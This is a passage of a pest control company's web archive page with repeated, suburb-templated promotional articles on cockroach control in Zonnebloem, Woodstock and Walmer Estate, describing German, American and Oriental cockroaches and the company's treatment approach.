<h2>Cockroach Control Zonnebloem deal with the following Pest Cockroaches.</h2>
<p>Here in Zonnebloem, the following species of Cockroach pose a threat. These Roaches spread disease and bacteria. Pathogens spread can be potentially deadly if left untreated. Cockroach Control Zonnebloem have the answer for the following species:</p>
<h3><strong>German Cockroach Control Zonnebloem<br />
</strong></h3>
<figure id="attachment_178" aria-describedby="caption-attachment-178" style="width: 362px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-178" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg" alt="German Cockroach Control Zonnebloem deal with any and all species of Roaches, even the chemical immune German Cockroach." width="362" height="241" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach.jpg 600w" sizes="auto, (max-width: 362px) 100vw, 362px" /><noscript><img loading="lazy" decoding="async" class="wp-image-178" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg" alt="German Cockroach Control Zonnebloem deal with any and all species of Roaches, even the chemical immune German Cockroach." width="362" height="241" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach.jpg 600w" sizes="auto, (max-width: 362px) 100vw, 362px" /></noscript><figcaption id="caption-attachment-178" class="wp-caption-text">German Cockroach (Blattella germanica)</figcaption></figure>
<p>These are possible the most common Pest Roach species. German Cockroaches are often found in kitchens swarming round the heat generated by Fridges, Microwaves, Kettles and Ovens. These small brown German Cockroaches have gathered a mean chemical resilience over the years. These are almost impossible to treat if your not a professional like the Cockroach Control Zonnebloem team. German Cockroaches are the number 1 most invasive Pest Insect in the world.</p>
<h3><strong>American Cockroach Control Zonnebloem<br />
</strong></h3>
<figure id="attachment_177" aria-describedby="caption-attachment-177" style="width: 365px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-177" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg" alt="American Cockroach Control Zonnebloem even deal with American Cockroaches. a quality guaranteed service by Cape Town Pest Control" width="365" height="274" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach.jpg 400w" sizes="auto, (max-width: 365px) 100vw, 365px" /><noscript><img loading="lazy" decoding="async" class="wp-image-177" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg" alt="American Cockroach Control Zonnebloem even deal with American Cockroaches. a quality guaranteed service by Cape Town Pest Control" width="365" height="274" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach.jpg 400w" sizes="auto, (max-width: 365px) 100vw, 365px" /></noscript><figcaption id="caption-attachment-177" class="wp-caption-text">American Cockroach (Periplaneta americana)</figcaption></figure>
<p>These are the larger species of Cockroach found here in Zonnebloem. American Cockroaches frequent sewers and are called Water Bugs in some countries. Often attracted to lights at night American Cockroaches squeeze through the gaps in doors and windows infesting wood piles or the kick boards under your kitchen sink. American Cockroaches are renound for spreading diseases such as E coli and Salmonella. They carry is straight from the drain to your plate.</p>
<h3>Oriental Cockroach Control Zonnebloem</h3>
<figure id="attachment_176" aria-describedby="caption-attachment-176" style="width: 300px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-176 size-medium" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg" alt="Although rare, Oriental Cockroaches are also treated by Cockroach Control Zonnebloem. A professional extermination by Cape Town Pest Control" width="300" height="185" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" class="wp-image-176 size-medium" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg" alt="Although rare, Oriental Cockroaches are also treated by Cockroach Control Zonnebloem. A professional extermination by Cape Town Pest Control" width="300" height="185" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-176" class="wp-caption-text">Oriental Cockroach (Blatta orientalis)</figcaption></figure>
<p>Oriental Cockroaches are more rare than the previous two species on this list. Our local Cape Wood Cockroach is commonly mistaken for an Oriental Cockroach by would be &#8220;Professionals.&#8221; These Cockroaches are tougher to kill than the American counterpart as they seldom leave their damp dark living quarters. The residual chemicals applied by Cockroach Control Zonnebloem often washes away hence the use of Fumigants, targeted insecticides and alluring baits.</p>
<h2>Cockroach Control Zonnebloem should be you first port of call</h2>
<p>When is comes to the control of any out of control Pest Infestation, Cape Town Pest Control have know knowledge and means for full control. We have adapted treatments to suite your pocket as well as your unique situation. If you reside in Zonnebloem or surrounding areas, feel free to give us a call for a full list of services. We cover a wide array of pests, anything from tiny Bird Mites to larger Scorpions and everything in between.</p>
<p>If you think you may have an active Cockroach infestation, call the Cockroach Control Zonnebloem Specialists for a free no obligation quotation for any and all pest related issues. Weather you have Rodents or Insects such as Ants or Fishmoths, we have the answer. Our staff have a wealth of industry knowledge.</p>
</div></article><article class="post-9101 page type-page status-publish category-cockroach-control entry" aria-label="Cockroach Control Woodstock" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="http://capetownpestcontroller.co.za/cockroach-control-woodstock">Cockroach Control Woodstock</a></h2>
</header><div class="entry-content" itemprop="text"><figure id="attachment_175" aria-describedby="caption-attachment-175" style="width: 347px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-175" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg" alt="Cockroach Control Woodstock deal with an array or Insect Pests, including non-pest Cockroaches." width="347" height="231" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-1024x681.jpg 1024w" sizes="auto, (max-width: 347px) 100vw, 347px" /><noscript><img loading="lazy" decoding="async" class="wp-image-175" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg" alt="Cockroach Control Woodstock deal with an array or Insect Pests, including non-pest Cockroaches." width="347" height="231" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-1024x681.jpg 1024w" sizes="auto, (max-width: 347px) 100vw, 347px" /></noscript><figcaption id="caption-attachment-175" class="wp-caption-text">Giant Burrowing Cockroach (Macropanesthia rhinoceros)</figcaption></figure>
<p>Cockroach Control Woodstock can be a grizzly topic. Cockroaches spread near and far, who knows maybe your neighbors have a Cockroach Infestation? Lucky for you, you&#8217;ve visited the correct website, here at Cape Town Pest Control we have the technology to deal with any level of Cockroach Infestation effortlessly.</p>
<p>In many instances, people think Cockroaches are an indication of an underlying hygiene problem. This is only somewhat true. According to Cockroach Control Woodstock, Cockroaches have adapted to survive in even clean environments. Yes, Cockroaches thrive in filth and fat but they can be found in all fields of life.</p>
<h2>Cockroach Control Woodstock can educate to enable long term Cockroach Control.</h2>
<p>There are only a few Pest species of Cockroach found here in Woodstock. Although there are hundreds of indigenous species, only a handful are significant in the world of Pest Extermination. Cockroaches are a metropolitan Pest and survive in even the most extreme conditions. Here are some interesting facts of Cockroaches in general.</p>
<ul>
<li>A Pest Cockroach can live up to a week without its head. They have an open circulatory system and breath through tiny holes through their body. They eventually die from dehydration as they need their head for drinking water.</li>
<li>A Cockroach can hold its breath for up to 40minutes, they do this all the time to regulate the loss of water in their body.</li>
<li>Cockroaches can run about 5km an hour, this allows them to spread disease and bacteria throughout your home rather quickly.</li>
<li>The worlds largest Roach as about six inches long and has a foot long wing span. Luckily for us they are not found in South Africa.</li>
<li>There are about 4000 listed species of Cockroach world wide, luckily for only a few are Pests.</li>
<li>Cockroaches are cold blooded hence the ability for them to go without food for a month, fortunately they die from dehydration in about a week.</li>
</ul>
<h2>Cockroach Control Woodstock have advanced extermination Techniques.</h2>
<p>The Cockroach Control Woodstock team use advanced methods to handle even the more high level of Cockroach infestations. Methods of control may include, specialized Gel, Pheromone traps and Baited Insecticide sprays or just baits in general. Rather than just go in to a client blind, spray and pray to kill a couple Roaches.</p>
<p>We use a multiple faceted approach. This targets the Infestation at the source thus guaranteeing results. Cockroaches such as Blattella germanica or the German Cockroach, have built up a chemical tolerance over the years. This makes them tough to gain control of. Cockroach Control Woodstock have tailored techniques to ensure under exposure and incorrect practices will not hamper our Extermination attempts.</p>
<p>By using a more advanced method we are able to give all clients a 3 month guarantee with all our Cockroach Exterminations, unless stated otherwise.</p>
<p>In many situations, so called Professional Exterminators treat High Level Cockroach Infestations incorrectly. They use weak or incorrectly mixed <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroids</span>. These are chemical stimulants that affect the Insects central nervous system. The unfortunate part is that Cockroaches in general have built up a tolerance to many of these <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroids</span>. In theory, over stimulation should kill the Cockroach, thats how many of our products work. In the real world these poor quality chemicals stimulate the insects just enough to chase them out of hiding, causing them to spread. This happens with out eventual death of the Insect.</p>
<p>At Cockroach Control Woodstock, we take the history and past treatments in to account when controlling an Infestation. Do do not use <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroid</span>s but rather a targeted approach. P<span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">yrethroid</span>s by nature are detectable by the insects this means they are often avoided. We use targeted methods with undetectable chemicals.</p>
<h2>Factors influencing the rise and fall of a Cockroach Infestations in Woodstock</h2>
<p>In many cases, Pests such as Rodents are known to help prevent or manage an already prevalent cockroach Infestation. Rats and Mice are known to love the taste of a juicy cockroach. Our Cockroach Control Woodstock technicians often find evidence of high levels of Cockroach activity with out any Cockroaches present. Too often an out of control Rodent Infestation will eat or control an Infestation.</p>
<p>Weather also plays a large factor in determining the level and ability to grow and spread an infestation. The warmer and more humid their environment is the faster they will grow and breed. Because Cockroaches are cold blooded, they rely on Warmth to move, feed and digest their food as well as breed. The warmer the better. Here in Woodstock infestations get out of control due to artificial heat generated by anything from kitchen appliances to heaters.</p>
<p>The availability of food and harbourage may be the most common and obvious issue affecting a Cockroach Infestation. Too often restaurants and even private individuals wait till a Cockroach Epidemic is on their doorstep before getting professional assistance. Poor hygiene and storage practices feed and harbor these Pests as well as hamper any treatment attempted by Cockroach Control Woodstock.</p>
<h2>Cockroach Control Woodstock deal with the following Pest Cockroaches.</h2>
<p>Here in Woodstock, the following species of Cockroach pose a threat. These Roaches spread disease and bacteria. Pathogens spread can be potentially deadly if left untreated. Cockroach Control Woodstock have the answer for the following species:</p>
<h3><strong>German Cockroach Control Woodstock<br />
</strong></h3>
<figure id="attachment_178" aria-describedby="caption-attachment-178" style="width: 362px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-178" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg" alt="German Cockroach Control Woodstock deal with any and all species of Roaches, even the chemical immune German Cockroach." width="362" height="241" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach.jpg 600w" sizes="auto, (max-width: 362px) 100vw, 362px" /><noscript><img loading="lazy" decoding="async" class="wp-image-178" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg" alt="German Cockroach Control Woodstock deal with any and all species of Roaches, even the chemical immune German Cockroach." width="362" height="241" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach.jpg 600w" sizes="auto, (max-width: 362px) 100vw, 362px" /></noscript><figcaption id="caption-attachment-178" class="wp-caption-text">German Cockroach (Blattella germanica)</figcaption></figure>
<p>These are possible the most common Pest Roach species. German Cockroaches are often found in kitchens swarming round the heat generated by Fridges, Microwaves, Kettles and Ovens. These small brown German Cockroaches have gathered a mean chemical resilience over the years. These are almost impossible to treat if your not a professional like the Cockroach Control Woodstock team. German Cockroaches are the number 1 most invasive Pest Insect in the world.</p>
<h3><strong>American Cockroach Control Woodstock<br />
</strong></h3>
<figure id="attachment_177" aria-describedby="caption-attachment-177" style="width: 365px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-177" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg" alt="American Cockroach Control Woodstock even deal with American Cockroaches. a quality guaranteed service by Cape Town Pest Control" width="365" height="274" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach.jpg 400w" sizes="auto, (max-width: 365px) 100vw, 365px" /><noscript><img loading="lazy" decoding="async" class="wp-image-177" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg" alt="American Cockroach Control Woodstock even deal with American Cockroaches. a quality guaranteed service by Cape Town Pest Control" width="365" height="274" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach.jpg 400w" sizes="auto, (max-width: 365px) 100vw, 365px" /></noscript><figcaption id="caption-attachment-177" class="wp-caption-text">American Cockroach (Periplaneta americana)</figcaption></figure>
<p>These are the larger species of Cockroach found here in Woodstock. American Cockroaches frequent sewers and are called Water Bugs in some countries. Often attracted to lights at night American Cockroaches squeeze through the gaps in doors and windows infesting wood piles or the kick boards under your kitchen sink. American Cockroaches are renound for spreading diseases such as E coli and Salmonella. They carry is straight from the drain to your plate.</p>
<h3>Oriental Cockroach Control Woodstock</h3>
<figure id="attachment_176" aria-describedby="caption-attachment-176" style="width: 300px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-176 size-medium" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg" alt="Although rare, Oriental Cockroaches are also treated by Cockroach Control Woodstock. A professional extermination by Cape Town Pest Control" width="300" height="185" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" class="wp-image-176 size-medium" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg" alt="Although rare, Oriental Cockroaches are also treated by Cockroach Control Woodstock. A professional extermination by Cape Town Pest Control" width="300" height="185" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-176" class="wp-caption-text">Oriental Cockroach (Blatta orientalis)</figcaption></figure>
<p>Oriental Cockroaches are more rare than the previous two species on this list. Our local Cape Wood Cockroach is commonly mistaken for an Oriental Cockroach by would be &#8220;Professionals.&#8221; These Cockroaches are tougher to kill than the American counterpart as they seldom leave their damp dark living quarters. The residual chemicals applied by Cockroach Control Woodstock often washes away hence the use of Fumigants, targeted insecticides and alluring baits.</p>
<h2>Cockroach Control Woodstock should be you first port of call</h2>
<p>When is comes to the control of any out of control Pest Infestation, Cape Town Pest Control have know knowledge and means for full control. We have adapted treatments to suite your pocket as well as your unique situation. If you reside in Woodstock or surrounding areas, feel free to give us a call for a full list of services. We cover a wide array of pests, anything from tiny Bird Mites to larger Scorpions and everything in between.</p>
<p>If you think you may have an active Cockroach infestation, call the Cockroach Control Woodstock Specialists for a free no obligation quotation for any and all pest related issues. Weather you have Rodents or Insects such as Ants or Fishmoths, we have the answer. Our staff have a wealth of industry knowledge.</p>
</div></article><article class="post-9099 page type-page status-publish category-cockroach-control entry" aria-label="Cockroach Control Walmer Estate" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="http://capetownpestcontroller.co.za/cockroach-control-walmer-estate">Cockroach Control Walmer Estate</a></h2>
</header><div class="entry-content" itemprop="text"><figure id="attachment_175" aria-describedby="caption-attachment-175" style="width: 347px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-175" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg" alt="Cockroach Control Walmer Estate deal with an array or Insect Pests, including non-pest Cockroaches." width="347" height="231" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-1024x681.jpg 1024w" sizes="auto, (max-width: 347px) 100vw, 347px" /><noscript><img loading="lazy" decoding="async" class="wp-image-175" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg" alt="Cockroach Control Walmer Estate deal with an array or Insect Pests, including non-pest Cockroaches." width="347" height="231" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-1024x681.jpg 1024w" sizes="auto, (max-width: 347px) 100vw, 347px" /></noscript><figcaption id="caption-attachment-175" class="wp-caption-text">Giant Burrowing Cockroach (Macropanesthia rhinoceros)</figcaption></figure>
<p>Cockroach Control Walmer Estate can be a grizzly topic. Cockroaches spread near and far, who knows maybe your neighbors have a Cockroach Infestation? Lucky for you, you&#8217;ve visited the correct website, here at Cape Town Pest Control we have the technology to deal with any level of Cockroach Infestation effortlessly.</p>
<p>In many instances, people think Cockroaches are an indication of an underlying hygiene problem. This is only somewhat true. According to Cockroach Control Walmer Estate, Cockroaches have adapted to survive in even clean environments. Yes, Cockroaches thrive in filth and fat but they can be found in all fields of life.</p>
<h2>Cockroach Control Walmer Estate can educate to enable long term Cockroach Control.</h2>
<p>There are only a few Pest species of Cockroach found here in Walmer Estate. Although there are hundreds of indigenous species, only a handful are significant in the world of Pest Extermination. Cockroaches are a metropolitan Pest and survive in even the most extreme conditions. Here are some interesting facts of Cockroaches in general.</p>
<ul>
<li>A Pest Cockroach can live up to a week without its head. They have an open circulatory system and breath through tiny holes through their body. They eventually die from dehydration as they need their head for drinking water.</li>
<li>A Cockroach can hold its breath for up to 40minutes, they do this all the time to regulate the loss of water in their body.</li>
<li>Cockroaches can run about 5km an hour, this allows them to spread disease and bacteria throughout your home rather quickly.</li>
<li>The worlds largest Roach as about six inches long and has a foot long wing span. Luckily for us they are not found in South Africa.</li>
<li>There are about 4000 listed species of Cockroach world wide, luckily for only a few are Pests.</li>
<li>Cockroaches are cold blooded hence the ability for them to go without food for a month, fortunately they die from dehydration in about a week.</li>
</ul>
<h2>Cockroach Control Walmer Estate have advanced extermination Techniques.</h2>
<p>The Cockroach Control Walmer Estate team use advanced methods to handle even the more high level of Cockroach infestations. Methods of control may include, specialized Gel, Pheromone traps and Baited Insecticide sprays or just baits in general. Rather than just go in to a client blind, spray and pray to kill a couple Roaches.</p>
<p>We use a multiple faceted approach. This targets the Infestation at the source thus guaranteeing results. Cockroaches such as Blattella germanica or the German Cockroach, have built up a chemical tolerance over the years. This makes them tough to gain control of. Cockroach Control Walmer Estate have tailored techniques to ensure under exposure and incorrect practices will not hamper our Extermination attempts.</p>
<p>By using a more advanced method we are able to give all clients a 3 month guarantee with all our Cockroach Exterminations, unless stated otherwise.</p>
<p>In many situations, so called Professional Exterminators treat High Level Cockroach Infestations incorrectly. They use weak or incorrectly mixed <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroids</span>. These are chemical stimulants that affect the Insects central nervous system. The unfortunate part is that Cockroaches in general have built up a tolerance to many of these <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroids</span>. In theory, over stimulation should kill the Cockroach, thats how many of our products work. In the real world these poor quality chemicals stimulate the insects just enough to chase them out of hiding, causing them to spread. This happens with out eventual death of the Insect.</p>
<p>At Cockroach Control Walmer Estate, we take the history and past treatments in to account when controlling an Infestation. Do do not use <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroid</span>s but rather a targeted approach. P<span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">yrethroid</span>s by nature are detectable by the insects this means they are often avoided. We use targeted methods with undetectable chemicals.</p>
<h2>Factors influencing the rise and fall of a Cockroach Infestations in Walmer Estate</h2>
<p>In many cases, Pests such as Rodents are known to help prevent or manage an already prevalent cockroach Infestation. Rats and Mice are known to love the taste of a juicy cockroach. Our Cockroach Control Walmer Estate technicians often find evidence of high levels of Cockroach activity with out any Cockroaches present. Too often an out of control Rodent Infestation will eat or control an Infestation.</p>
<p>Weather also plays a large factor in determining the level and ability to grow and spread an infestation. The warmer and more humid their environment is the faster they will grow and breed. Because Cockroaches are cold blooded, they rely on Warmth to move, feed and digest their food as well as breed. The warmer the better. Here in Walmer Estate infestations get out of control due to artificial heat generated by anything from kitchen appliances to heaters.</p>
<p>The availability of food and harbourage may be the most common and obvious issue affecting a Cockroach Infestation. Too often restaurants and even private individuals wait till a Cockroach Epidemic is on their doorstep before getting professional assistance. Poor hygiene and storage practices feed and harbor these Pests as well as hamper any treatment attempted by Cockroach Control Walmer Estate.</p>
<h2>Cockroach Control Walmer Estate deal with the following Pest Cockroaches.</h2>
<p>Here in Walmer Estate, the following species of Cockroach pose a threat. These Roaches spread disease and bacteria. Pathogens spread can be potentially deadly if left untreated. Cockroach Control Walmer Estate have the answer for the following species:</p>
<h3><strong>German Cockroach Control Walmer Estate<br />
</strong></h3>
<figure id="attachment_178" aria-describedby="caption-attachment-178" style="width: 362px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-178" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg" alt="German Cockroach Control Walmer Estate deal with any and all species of Roaches, even the chemical immune German Cockroach." width="362" height="241" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach.jpg 600w" sizes="auto, (max-width: 362px) 100vw, 362px" /><noscript><img loading="lazy" decoding="async" class="wp-image-178" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg" alt="German Cockroach Control Walmer Estate deal with any and all species of Roaches, even the chemical immune German Cockroach." width="362" height="241" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach.jpg 600w" sizes="auto, (max-width: 362px) 100vw, 362px" /></noscript><figcaption id="caption-attachment-178" class="wp-caption-text">German Cockroach (Blattella germanica)</figcaption></figure>
<p>These are possible the most common Pest Roach species. German Cockroaches are often found in kitchens swarming round the heat generated by Fridges, Microwaves, Kettles and Ovens. These small brown German Cockroaches have gathered a mean chemical resilience over the years. These are almost impossible to treat if your not a professional like the Cockroach Control Walmer Estate team. German Cockroaches are the number 1 most invasive Pest Insect in the world.</p>
<h3><strong>American Cockroach Control Walmer Estate<br />
</strong></h3>
<figure id="attachment_177" aria-describedby="caption-attachment-177" style="width: 365px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-177" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg" alt="American Cockroach Control Walmer Estate even deal with American Cockroaches. a quality guaranteed service by Cape Town Pest Control" width="365" height="274" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach.jpg 400w" sizes="auto, (max-width: 365px) 100vw, 365px" /><noscript><img loading="lazy" decoding="async" class="wp-image-177" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg" alt="American Cockroach Control Walmer Estate even deal with American Cockroaches. a quality guaranteed service by Cape Town Pest Control" width="365" height="274" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach.jpg 400w" sizes="auto, (max-width: 365px) 100vw, 365px" /></noscript><figcaption id="caption-attachment-177" class="wp-caption-text">American Cockroach (Periplaneta americana)</figcaption></figure>
<p>These are the larger species of Cockroach found here in Walmer Estate. American Cockroaches frequent sewers and are called Water Bugs in some countries. Often attracted to lights at night American Cockroaches squeeze through the gaps in doors and windows infesting wood piles or the kick boards under your kitchen sink. American Cockroaches are renound for spreading diseases such as E coli and Salmonella. They carry is straight from the drain to your plate.</p>
<h3>Oriental Cockroach Control Walmer Estate</h3>
<figure id="attachment_176" aria-describedby="caption-attachment-176" style="width: 300px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-176 size-medium" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg" alt="Although rare, Oriental Cockroaches are also treated by Cockroach Control Walmer Estate. A professional extermination by Cape Town Pest Control" width="300" height="185" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" class="wp-image-176 size-medium" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg" alt="Although rare, Oriental Cockroaches are also treated by Cockroach Control Walmer Estate. A professional extermination by Cape Town Pest Control" width="300" height="185" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-176" class="wp-caption-text">Oriental Cockroach (Blatta orientalis)</figcaption></figure>
<p>Oriental Cockroaches are more rare than the previous two species on this list. Our local Cape Wood Cockroach is commonly mistaken for an Oriental Cockroach by would be &#8220;Professionals.&#8221; These Cockroaches are tougher to kill than the American counterpart as they seldom leave their damp dark living quarters. The residual chemicals applied by Cockroach Control Walmer Estate often washes away hence the use of Fumigants, targeted insecticides and alluring baits.</p>
<h2>Cockroach Control Walmer Estate should be you first port of call</h2>
<p>When is comes to the control of any out of control Pest Infestation, Cape Town Pest Control have know knowledge and means for full control. We have adapted treatments to suite your pocket as well as your unique situation. If you reside in Walmer Estate or surrounding areas, feel free to give us a call for a full list of services. We cover a wide array of pests, anything from tiny Bird Mites to larger Scorpions and everything in between.</p>
<p>If you think you may have an active Cockroach infestation, call the Cockroach Control Walmer Estate Specialists for a free no obligation quotation for any and all pest related issues. Weather you have Rodents or Insects such as Ants or Fishmoths, we have the answer. Our staff have a wealth of industry knowledge.</p>
</div></article><div class="archive-pagination pagination"><ul><li class="active" ><a href="http://capetownpestcontroller.co.za/category/cockroach-control" aria-current="page">1</a></li>
<li><a href="http://capetownpestcontroller.co.za/category/cockroach-control/page/2">2</a></li>
